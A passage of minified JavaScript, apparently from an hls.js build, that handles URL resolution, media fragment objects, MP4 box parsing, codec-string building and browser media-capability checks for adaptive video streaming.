s=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,a={buildAbsoluteURL:function(c,l,u){if(u=u||{},c=c.trim(),l=l.trim(),!l){if(!u.alwaysNormalize)return c;var f=a.parseURL(c);if(!f)throw new Error("Error trying to parse base URL.");return f.path=a.normalizePath(f.path),a.buildURLFromParts(f)}var d=a.parseURL(l);if(!d)throw new Error("Error trying to parse relative URL.");if(d.scheme)return u.alwaysNormalize?(d.path=a.normalizePath(d.path),a.buildURLFromParts(d)):l;var h=a.parseURL(c);if(!h)throw new Error("Error trying to parse base URL.");if(!h.netLoc&&h.path&&h.path[0]!=="/"){var p=i.exec(h.path);h.netLoc=p[1],h.path=p[2]}h.netLoc&&!h.path&&(h.path="/");var m={scheme:h.scheme,netLoc:d.netLoc,path:null,params:d.params,query:d.query,fragment:d.fragment};if(!d.netLoc&&(m.netLoc=h.netLoc,d.path[0]!=="/"))if(!d.path)m.path=h.path,d.params||(m.params=h.params,d.query||(m.query=h.query));else{var g=h.path,v=g.substring(0,g.lastIndexOf("/")+1)+d.path;m.path=a.normalizePath(v)}return m.path===null&&(m.path=u.alwaysNormalize?a.normalizePath(d.path):d.path),a.buildURLFromParts(m)},parseURL:function(c){var l=s.exec(c);return l?{scheme:l[1]||"",netLoc:l[2]||"",path:l[3]||"",params:l[4]||"",query:l[5]||"",fragment:l[6]||""}:null},normalizePath:function(c){for(c=c.split("").reverse().join("").replace(n,"");c.length!==(c=c.replace(o,"")).length;);return c.split("").reverse().join("")},buildURLFromParts:function(c){return c.scheme+c.netLoc+c.path+c.params+c.query+c.fragment}};r.exports=a})()}(yc)),yc.exports}var Uf=nD();class Hf{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var Ve={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class Ax{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,aD(this,"stats")}setByteRange(e,t){const s=e.split("@",2);let i;s.length===1?i=(t==null?void 0:t.byteRangeEndOffset)||0:i=parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[Ve.AUDIO]:null,[Ve.VIDEO]:null,[Ve.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new Hf),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Uf.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[Ve.AUDIO]=null,e[Ve.VIDEO]=null,e[Ve.AUDIOVIDEO]=null}}function ct(r){return r.sn!=="initSegment"}class Ec extends Ax{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(de(e)&&de(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){const{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){const t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{const s=Object.keys(this.levelkeys);if(s.length===1){const i=this._decryptdata=this.levelkeys[s[0]]||null;if(i)return i.getDecryptData(this.sn)}}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=de(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const s=Object.keys(this.levelkeys),i=s.length;if(i>1||i===1&&(t=this.levelkeys[s[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!de(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return ct(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){if(this.levelkeys){const t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,s,i,n,o=!1){const{elementaryStreams:a}=this,c=a[e];if(!c){a[e]={startPTS:t,endPTS:s,startDTS:i,endDTS:n,partial:o};return}c.startPTS=Math.min(c.startPTS,t),c.endPTS=Math.max(c.endPTS,s),c.startDTS=Math.min(c.startDTS,i),c.endDTS=Math.max(c.endDTS,n)}}class oD extends Ax{constructor(e,t,s,i,n){super(s),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=i;const o=e.enumeratedString("BYTERANGE");o&&this.setByteRange(o,n),n&&(this.fragOffset=n.fragOffset+n.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function wx(r,e){const t=Object.getPrototypeOf(r);if(t){const s=Object.getOwnPropertyDescriptor(t,e);return s||wx(t,e)}}function aD(r,e){const t=wx(r,e);t&&(t.enumerable=!0,Object.defineProperty(r,e,t))}const sp=Math.pow(2,32)-1,lD=[].push,Cx={video:1,audio:2,id3:3,text:4};function dt(r){return String.fromCharCode.apply(null,r)}function _x(r,e){const t=r[e]<<8|r[e+1];return t<0?65536+t:t}function Se(r,e){const t=Rx(r,e);return t<0?4294967296+t:t}function ip(r,e){let t=Se(r,e);return t*=Math.pow(2,32),t+=Se(r,e+4),t}function Rx(r,e){return r[e]<<24|r[e+1]<<16|r[e+2]<<8|r[e+3]}function cD(r){const e=r.byteLength;for(let t=0;t<e;){const s=Se(r,t);if(s>8&&r[t+4]===109&&r[t+5]===111&&r[t+6]===111&&r[t+7]===102)return!0;t=s>1?t+s:e}return!1}function De(r,e){const t=[];if(!e.length)return t;const s=r.byteLength;for(let i=0;i<s;){const n=Se(r,i),o=dt(r.subarray(i+4,i+8)),a=n>1?i+n:s;if(o===e[0])if(e.length===1)t.push(r.subarray(i+8,a));else{const c=De(r.subarray(i+8,a),e.slice(1));c.length&&lD.apply(t,c)}i=a}return t}function uD(r){const e=[],t=r[0];let s=8;const i=Se(r,s);s+=4;let n=0,o=0;t===0?(n=Se(r,s),o=Se(r,s+4),s+=8):(n=ip(r,s),o=ip(r,s+8),s+=16),s+=2;let a=r.length+o;const c=_x(r,s);s+=2;for(let l=0;l<c;l++){let u=s;const f=Se(r,u);u+=4;const d=f&2147483647;if((f&2147483648)>>>31===1)return $e.warn("SIDX has hierarchical references (not supported)"),null;const p=Se(r,u);u+=4,e.push({referenceSize:d,subsegmentDuration:p,info:{duration:p/i,start:a,end:a+d-1}}),a+=d,u+=4,s=u}return{earliestPresentationTime:n,timescale:i,version:t,referencesCount:c,references:e}}function Ix(r){const e=[],t=De(r,["moov","trak"]);for(let i=0;i<t.length;i++){const n=t[i],o=De(n,["tkhd"])[0];if(o){let a=o[0];const c=Se(o,a===0?12:20),l=De(n,["mdia","mdhd"])[0];if(l){a=l[0];const u=Se(l,a===0?12:20),f=De(n,["mdia","hdlr"])[0];if(f){const d=dt(f.subarray(8,12)),h={soun:Ve.AUDIO,vide:Ve.VIDEO}[d],p=De(n,["mdia","minf","stbl","stsd"])[0],m=fD(p);h?(e[c]={timescale:u,type:h,stsd:m},e[h]=Ue({timescale:u,id:c},m)):e[c]={timescale:u,type:d,stsd:m}}}}}return De(r,["moov","mvex","trex"]).forEach(i=>{const n=Se(i,4),o=e[n];o&&(o.default={duration:Se(i,12),flags:Se(i,20)})}),e}function fD(r){const e=r.subarray(8),t=e.subarray(86),s=dt(e.subarray(4,8));let i=s,n;const o=s==="enca"||s==="encv";if(o){const l=De(e,[s])[0].subarray(s==="enca"?28:78);De(l,["sinf"]).forEach(f=>{const d=De(f,["schm"])[0];if(d){const h=dt(d.subarray(4,8));if(h==="cbcs"||h==="cenc"){const p=De(f,["frma"])[0];p&&(i=dt(p))}}})}const a=i;switch(i){case"avc1":case"avc2":case"avc3":case"avc4":{const c=De(t,["avcC"])[0];c&&c.length>3&&(i+="."+mo(c[1])+mo(c[2])+mo(c[3]),n=go(a==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const c=De(e,[s])[0],l=De(c.subarray(28),["esds"])[0];if(l&&l.length>7){let u=4;if(l[u++]!==3)break;u=bc(l,u),u+=2;const f=l[u++];if(f&128&&(u+=2),f&64&&(u+=l[u++]),l[u++]!==4)break;u=bc(l,u);const d=l[u++];if(d===64)i+="."+mo(d);else break;if(u+=12,l[u++]!==5)break;u=bc(l,u);const h=l[u++];let p=(h&248)>>3;p===31&&(p+=1+((h&7)<<3)+((l[u]&224)>>5)),i+="."+p}break}case"hvc1":case"hev1":{const c=De(t,["hvcC"])[0];if(c&&c.length>12){const l=c[1],u=["","A","B","C"][l>>6],f=l&31,d=Se(c,2),h=(l&32)>>5?"H":"L",p=c[12],m=c.subarray(6,12);i+="."+u+f,i+="."+dD(d).toString(16).toUpperCase(),i+="."+h+p;let g="";for(let v=m.length;v--;){const x=m[v];(x||g)&&(g="."+x.toString(16).toUpperCase()+g)}i+=g}n=go(a=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{i=go(i,t)||i;break}case"vp09":{const c=De(t,["vpcC"])[0];if(c&&c.length>6){const l=c[4],u=c[5],f=c[6]>>4&15;i+="."+Sr(l)+"."+Sr(u)+"."+Sr(f)}break}case"av01":{const c=De(t,["av1C"])[0];if(c&&c.length>2){const l=c[1]>>>5,u=c[1]&31,f=c[2]>>>7?"H":"M",d=(c[2]&64)>>6,h=(c[2]&32)>>5,p=l===2&&d?h?12:10:d?10:8,m=(c[2]&16)>>4,g=(c[2]&8)>>3,v=(c[2]&4)>>2,x=c[2]&3;i+="."+l+"."+Sr(u)+f+"."+Sr(p)+"."+m+"."+g+v+x+"."+Sr(1)+"."+Sr(1)+"."+Sr(1)+"."+0,n=go("dav1",t)}break}}return{codec:i,encrypted:o,supplemental:n}}function go(r,e){const t=De(e,["dvvC"]),s=t.length?t[0]:De(e,["dvcC"])[0];if(s){const i=s[2]>>1&127,n=s[2]<<5&32|s[3]>>3&31;return r+"."+Sr(i)+"."+Sr(n)}}function dD(r){let e=0;for(let t=0;t<32;t++)e|=(r>>t&1)<<31-t;return e>>>0}function bc(r,e){const t=e+5;for(;r[e++]&128&&e<t;);return e}function mo(r){return("0"+r.toString(16).toUpperCase()).slice(-2)}function Sr(r){return(r<10?"0":"")+r}function hD(r,e){if(!r||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&De(r,["moov","trak"]).forEach(i=>{const o=De(i,["mdia","minf","stbl","stsd"])[0].subarray(8);let a=De(o,["enca"]);const c=a.length>0;c||(a=De(o,["encv"])),a.forEach(l=>{const u=c?l.subarray(28):l.subarray(78);De(u,["sinf"]).forEach(d=>{const h=Dx(d);if(h){const p=h.subarray(8,24);p.some(m=>m!==0)||($e.log("[eme] Patching keyId in 'enc".concat(c?"a":"v",">sinf>>tenc' box: ").concat($r.hexDump(p)," -> ").concat($r.hexDump(t))),h.set(t,8))}})})})}function Dx(r){const e=De(r,["schm"])[0];if(e){const t=dt(e.subarray(4,8));if(t==="cbcs"||t==="cenc")return De(r,["schi","tenc"])[0]}return null}function pD(r,e,t){const s={},i=De(r,["moof","traf"]);for(let n=0;n<i.length;n++){const o=i[n],a=De(o,["tfhd"])[0],c=Se(a,4),l=e[c];if(!l)continue;s[c]||(s[c]={start:NaN,duration:0,sampleCount:0,timescale:l.timescale,type:l.type});const u=s[c],f=De(o,["tfdt"])[0];if(f){const y=f[0];let E=Se(f,4);y===1&&(E===sp?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(E*=sp+1,E+=Se(f,8))),de(E)&&(!de(u.start)||E<u.start)&&(u.start=E)}const d=l.default,h=Se(a,0)|(d==null?void 0:d.flags);let p=(d==null?void 0:d.duration)||0;h&8&&(h&2?p=Se(a,12):p=Se(a,8));const m=De(o,["trun"]);let g=u.start||0,v=0,x=p;for(let y=0;y<m.length;y++){const E=m[y],b=Se(E,4),S=u.sampleCount;u.sampleCount+=b;const A=E[3]&1,C=E[3]&4,_=E[2]&1,T=E[2]&2,R=E[2]&4,I=E[2]&8;let D=8,B=b;for(A&&(D+=4),C&&b&&(!(E[D+1]&1)&&u.keyFrameIndex===void 0&&(u.keyFrameIndex=S),D+=4,_?(x=Se(E,D),D+=4):x=p,T&&(D+=4),I&&(D+=4),g+=x,v+=x,B--);B--;)_?(x=Se(E,D),D+=4):x=p,T&&(D+=4),R&&(E[D+1]&1||u.keyFrameIndex===void 0&&(u.keyFrameIndex=u.sampleCount-(B+1),u.keyFrameStart=g),D+=4),I&&(D+=4),g+=x,v+=x;!v&&p&&(v+=p*b)}u.duration+=v}if(!Object.keys(s).some(n=>s[n].duration)){let n=1/0,o=0;const a=De(r,["sidx"]);for(let c=0;c<a.length;c++){const l=uD(a[c]);if(l!=null&&l.references){n=Math.min(n,l.earliestPresentationTime/l.timescale);const u=l.references.reduce((f,d)=>f+d.info.duration||0,0);o=Math.max(o,u+l.earliestPresentationTime/l.timescale)}}o&&de(o)&&Object.keys(s).forEach(c=>{s[c].duration||(s[c].duration=o*s[c].timescale-s[c].start)})}return s}function gD(r){const e={valid:null,remainder:null},t=De(r,["moof"]);if(t.length<2)return e.remainder=r,e;const s=t[t.length-1];return e.valid=r.slice(0,s.byteOffset-8),e.remainder=r.slice(s.byteOffset-8),e}function ar(r,e){const t=new Uint8Array(r.length+e.length);return t.set(r),t.set(e,r.length),t}function np(r,e){const t=[],s=e.samples,i=e.timescale,n=e.id;let o=!1;return De(s,["moof"]).map(c=>{const l=c.byteOffset-8;De(c,["traf"]).map(f=>{const d=De(f,["tfdt"]).map(h=>{const p=h[0];let m=Se(h,4);return p===1&&(m*=Math.pow(2,32),m+=Se(h,8)),m/i})[0];return d!==void 0&&(r=d),De(f,["tfhd"]).map(h=>{const p=Se(h,4),m=Se(h,0)&16777215,g=(m&1)!==0,v=(m&2)!==0,x=(m&8)!==0;let y=0;const E=(m&16)!==0;let b=0;const S=(m&32)!==0;let A=8;p===n&&(g&&(A+=8),v&&(A+=4),x&&(y=Se(h,A),A+=4),E&&(b=Se(h,A),A+=4),S&&(A+=4),e.type==="video"&&(o=Bl(e.codec)),De(f,["trun"]).map(C=>{const _=C[0],T=Se(C,0)&16777215,R=(T&1)!==0;let I=0;const D=(T&4)!==0,B=(T&256)!==0;let M=0;const P=(T&512)!==0;let $=0;const U=(T&1024)!==0,X=(T&2048)!==0;let W=0;const L=Se(C,4);let O=8;R&&(I=Se(C,O),O+=4),D&&(O+=4);let N=I+l;for(let V=0;V<L;V++){if(B?(M=Se(C,O),O+=4):M=y,P?($=Se(C,O),O+=4):$=b,U&&(O+=4),X&&(_===0?W=Se(C,O):W=Rx(C,O),O+=4),e.type===Ve.VIDEO){let z=0;for(;z<$;){const te=Se(s,N);if(N+=4,mD(o,s[N])){const j=s.subarray(N,N+te);jf(j,o?2:1,r+W/i,t)}N+=te,z+=te+4}}r+=M/i}}))})})}),t}function Bl(r){if(!r)return!1;const e=r.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function mD(r,e){if(r){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function jf(r,e,t,s){const i=Lx(r);let n=0;n+=e;let o=0,a=0,c=0;for(;n<i.length;){o=0;do{if(n>=i.length)break;c=i[n++],o+=c}while(c===255);a=0;do{if(n>=i.length)break;c=i[n++],a+=c}while(c===255);const l=i.length-n;let u=n;if(a<l)n+=a;else if(a>l){$e.error("Malformed SEI payload. ".concat(a," is too small, only ").concat(l," bytes left to parse."));break}if(o===4){if(i[u++]===181){const d=_x(i,u);if(u+=2,d===49){const h=Se(i,u);if(u+=4,h===1195456820){const p=i[u++];if(p===3){const m=i[u++],g=31&m,v=64&m,x=v?2+g*3:0,y=new Uint8Array(x);if(v){y[0]=m;for(let E=1;E<x;E++)y[E]=i[u++]}s.push({type:p,payloadType:o,pts:t,bytes:y})}}}}}else if(o===5&&a>16){const f=[];for(let p=0;p<16;p++){const m=i[u++].toString(16);f.push(m.length==1?"0"+m:m),(p===3||p===5||p===7||p===9)&&f.push("-")}const d=a-16,h=new Uint8Array(d);for(let p=0;p<d;p++)h[p]=i[u++];s.push({payloadType:o,pts:t,uuid:f.join(""),userData:Yt(h),userDataBytes:h})}}}function Lx(r){const e=r.byteLength,t=[];let s=1;for(;s<e-2;)r[s]===0&&r[s+1]===0&&r[s+2]===3?(t.push(s+2),s+=2):s++;if(t.length===0)return r;const i=e-t.length,n=new Uint8Array(i);let o=0;for(s=0;s<i;o++,s++)o===t[0]&&(o++,t.shift()),n[s]=r[o];return n}function vD(r){const e=r[0];let t="",s="",i=0,n=0,o=0,a=0,c=0,l=0;if(e===0){for(;dt(r.subarray(l,l+1))!=="\0";)t+=dt(r.subarray(l,l+1)),l+=1;for(t+=dt(r.subarray(l,l+1)),l+=1;dt(r.subarray(l,l+1))!=="\0";)s+=dt(r.subarray(l,l+1)),l+=1;s+=dt(r.subarray(l,l+1)),l+=1,i=Se(r,12),n=Se(r,16),a=Se(r,20),c=Se(r,24),l=28}else if(e===1){l+=4,i=Se(r,l),l+=4;const f=Se(r,l);l+=4;const d=Se(r,l);for(l+=4,o=2**32*f+d,WI(o)||(o=Number.MAX_SAFE_INTEGER,$e.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),a=Se(r,l),l+=4,c=Se(r,l),l+=4;dt(r.subarray(l,l+1))!=="\0";)t+=dt(r.subarray(l,l+1)),l+=1;for(t+=dt(r.subarray(l,l+1)),l+=1;dt(r.subarray(l,l+1))!=="\0";)s+=dt(r.subarray(l,l+1)),l+=1;s+=dt(r.subarray(l,l+1)),l+=1}const u=r.subarray(l,r.byteLength);return{schemeIdUri:t,value:s,timeScale:i,presentationTime:o,presentationTimeDelta:n,eventDuration:a,id:c,payload:u}}function xD(r,...e){const t=e.length;let s=8,i=t;for(;i--;)s+=e[i].byteLength;const n=new Uint8Array(s);for(n[0]=s>>24&255,n[1]=s>>16&255,n[2]=s>>8&255,n[3]=s&255,n.set(r,4),i=0,s=8;i<t;i++)n.set(e[i],s),s+=e[i].byteLength;return n}function yD(r,e,t){if(r.byteLength!==16)throw new RangeError("Invalid system id");let s,i;s=0,i=new Uint8Array;let n;s>0?(n=new Uint8Array(4),e.length>0&&new DataView(n.buffer).setUint32(0,e.length,!1)):n=new Uint8Array;const o=new Uint8Array(4);return t.byteLength>0&&new DataView(o.buffer).setUint32(0,t.byteLength,!1),xD([112,115,115,104],new Uint8Array([s,0,0,0]),r,n,i,o,t)}const kx=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),Li={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Vf(r,e){const t=Li[e];return!!t&&!!t[r.slice(0,4)]}function Du(r,e,t=!0){return!r.split(",").some(s=>!Gf(s,e,t))}function Gf(r,e,t=!0){var s;const i=xs(t);return(s=i==null?void 0:i.isTypeSupported(Cn(r,e)))!=null?s:!1}function Cn(r,e){return"".concat(e,"/mp4;codecs=").concat(r)}function op(r){if(r){const e=r.substring(0,4);return Li.video[e]}return 2}function Wa(r){const e=kx();return r.split(",").reduce((t,s)=>{const n=e&&Bl(s)?9:Li.video[s];return n?(n*2+t)/(t?3:2):(Li.audio[s]+t)/(t?2:1)},0)}const Sc={};function ED(r,e=!0){if(Sc[r])return Sc[r];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[r];for(let i=0;i<t.length;i++){var s;if(Gf(t[i],"audio",e))return Sc[r]=t[i],t[i];if(t[i]==="mp3"&&(s=xs(e))!=null&&s.isTypeSupported("audio/mpeg"))return""}return r}const bD=/flac|opus|mp4a\.40\.34/i;function Ya(r,e=!0){return r.replace(bD,t=>ED(t.toLowerCase(),e))}function SD(r,e){const t=[];if(r){const s=r.split(",");for(let i=0;i<s.length;i++)Vf(s[i],"video")||t.push(s[i])}return e&&t.push(e),t.join(",")}function ba(r,e){if(r&&(r.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(r)!==-1)&&(ap(r,"audio")||ap(r,"video")))return r;if(e){const t=e.split(",");if(t.length>1){if(r){for(let s=t.length;s--;)if(t[s].substring(0,4)===r.substring(0,4))return t[s]}return t[0]}}return e||r}function ap(r,e){return Vf(r,e)&&Gf(r,e)}function TD(r){const e=r.split(",");for(let t=0;t<e.length;t++){const s=e[t].split(".");s.length>2&&s[0]==="avc1"&&(e[t]="avc1.".concat(parseInt(s[1]).toString(16)).concat(("000"+parseInt(s[2]).toString(16)).slice(-4)))}return e.join(",")}function AD(r){if(r.startsWith("av01.")){const e=r.split("."),t=["0","111","01","01","01","0"];for(let s=e.length;s>4&&s<10;s++)e[s]=t[s-4];return e.join(".")}return r}function lp(r){const e=xs(r)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Lu(r){return r.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const Px={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]};function Fx(r,e){return{supported:!1,configurations:e,decodingInfoResults:[{supported:!1,smooth:!1,powerEfficient:!1}],error:r}}function wD(r,e,t,s,i,n){const o=r.videoCodec,a=r.audioCodec?r.audioGroups:null,c=n==null?void 0:n.audioCodec,l=n==null?void 0:n.channels,u=l?parseInt(l):c?1/0:2;let f=null;if(a!=null&&a.length)try{a.length===1&&a[0]?f=e.groups[a[0]].channels:f=a.reduce((d,h)=>{if(h){const p=e.groups[h];if(!p)throw new Error("Audio track group ".concat(h," not found"));Object.keys(p.channels).forEach(m=>{d[m]=(d[m]||0)+p.channels[m]})}return d},{2:0})}catch(d){return!0}return o!==void 0&&(o.split(",").some(d=>Bl(d))||r.width>1920&&r.height>1088||r.height>1920&&r.width>1088||r.frameRate>Math.max(s,30)||r.videoRange!=="SDR"&&r.videoRange!==t||r.bitrate>Math.max(i,8e6))||!!f&&de(u)&&Object.keys(f).some(d=>parseInt(d)>u)}function Bx(r,e,t,s={}){const i=r.videoCodec;if(!i&&!r.audioCodec||!t)return Promise.resolve(Px);const n=[],o=CD(r),a=o.length,c=_D(r,e,a>0),l=c.length;for(let u=a||1*l||1;u--;){const f={type:"media-source"};if(a&&(f.video=o[u%a]),l){f.audio=c[u%l];const d=f.audio.bitrate;f.video&&d&&(f.video.bitrate-=d)}n.push(f)}if(i){const u=navigator.userAgent;if(i.split(",").some(f=>Bl(f))&&kx())return Promise.resolve(Fx(new Error("Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (".concat(u,")")),n))}return Promise.all(n.map(u=>{const f=ID(u);return s[f]||(s[f]=t.decodingInfo(u))})).then(u=>({supported:!u.some(f=>!f.supported),configurations:n,decodingInfoResults:u})).catch(u=>({supported:!1,configurations:n,decodingInfoResults:[],error:u}))}function CD(r){var e;const t=(e=r.videoCodec)==null?void 0:e.split(","),s=Ox(r),i=r.width||640,n=r.height||480,o=r.frameRate||30,a=r.videoRange.toLowerCase();return t?t.map(c=>{const l={contentType:Cn(AD(c),"video"),width:i,height:n,bitrate:s,framerate:o};return a!=="sdr"&&(l.transferFunction=a),l}):[]}function _D(r,e,t){var s;const i=(s=r.audioCodec)==null?void 0:s.split(","),n=Ox(r);return i&&r.audioGroups?r.audioGroups.reduce((o,a)=>{var c;const l=a?(c=e.groups[a])==null?void 0:c.tracks:null;return l?l.reduce((u,f)=>{if(f.groupId===a){const d=parseFloat(f.channels||"");i.forEach(h=>{const p={contentType:Cn(h,"audio"),bitrate:t?RD(h,n):n};d&&(p.channels=""+d),u.push(p)})}return u},o):o},[]):[]}function RD(r,e){if(e<=1)return 1;let t=128e3;return r==="ec-3"?t=768e3:r==="ac-3"&&(t=64e4),Math.min(e/2,t)}function Ox(r){return Math.ceil(Math.max(r.bitrate*.9,r.averageBitrate)/1e3)*1e3||1}function ID(r){let e="";const{audio:t,video:s}=r;if(s){const i=Lu(s.contentType);e+="".concat(i,"_r").concat(s.height,"x").concat(s.width,"f").concat(Math.ceil(s.framerate)).concat(s.transferFunction||"sd","_").concat(Math.ceil(s.bitrate/1e5))}if(t){const i=Lu(t.contentType);e+="".concat(s?"_":"").concat(i,"_c").concat(t.channels)}return e}const ku=["NONE","TYPE-0","TYPE-1",null];function DD(r){return ku.indexOf(r)>-1}const Xa=["SDR","PQ","HLG"];function LD(r){return!!r&&Xa.indexOf(r)>-1}var Sa={No:"",Yes:"YES",v2:"v2"};function cp(r){const{canSkipUntil:e,canSkipDateRanges:t,age:s}=r,i=s<e/2;return e&&i?t?Sa.v2:Sa.Yes:Sa.No}class up{constructor(e,t,s){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=s}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class _n{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(s=>!!s).map(s=>s.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const s=(t=e.supplemental)==null?void 0:t.videoCodec;s&&s!==e.videoCodec&&(this.codecSet+=",".concat(s.substring(0,4)))}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return 